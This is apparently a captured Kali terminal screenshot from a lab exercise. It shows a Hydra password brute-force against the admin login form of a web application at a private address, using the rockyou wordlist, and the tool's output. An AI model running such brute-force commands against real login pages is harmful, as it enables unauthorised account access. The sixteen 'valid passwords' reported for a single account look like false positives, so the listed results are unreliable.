 File Actions Edit View Help
┌──(eric㉿kali)-[~]
└─$ hydra -l admin -P ~/rockyou.txt http-post-form "/?q=user/login:name=^USER^&pass=^PASS^&form_i
d=user_login&op=Log+in:Sorry, unrecognized username or password."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 09:53:21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking http-post-form:// :80/?q=user/login:name=^USER^&pass=^PASS^&form_id=user_login&op=
Log+in:Sorry, unrecognized username or password.
[80][http-post-form] host: 192.168.57.131 login: admin password: daniel
[80][http-post-form] host: 192.168.57.131 login: admin password: iloveyou
[80][http-post-form] host: 192.168.57.131 login: admin password: monkey
[80][http-post-form] host: 192.168.57.131 login: admin password: 12345678
[80][http-post-form] host: 192.168.57.131 login: admin password: password
[80][http-post-form] host: 192.168.57.131 login: admin password: princess
[80][http-post-form] host: 192.168.57.131 login: admin password: 12345
[80][http-post-form] host: 192.168.57.131 login: admin password: nicole
[80][http-post-form] host: 192.168.57.131 login: admin password: 123456
[80][http-post-form] host: 192.168.57.131 login: admin password: lovely
[80][http-post-form] host: 192.168.57.131 login: admin password: rockyou
[80][http-post-form] host: 192.168.57.131 login: admin password: 123456789
[80][http-post-form] host: 192.168.57.131 login: admin password: 1234567
[80][http-post-form] host: 192.168.57.131 login: admin password: jessica
[80][http-post-form] host: 192.168.57.131 login: admin password: abc123
[80][http-post-form] host: 192.168.57.131 login: admin password: babygirl
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-24 09:53:40
KALI
┌──(eric㉿kali)-[~]
└─$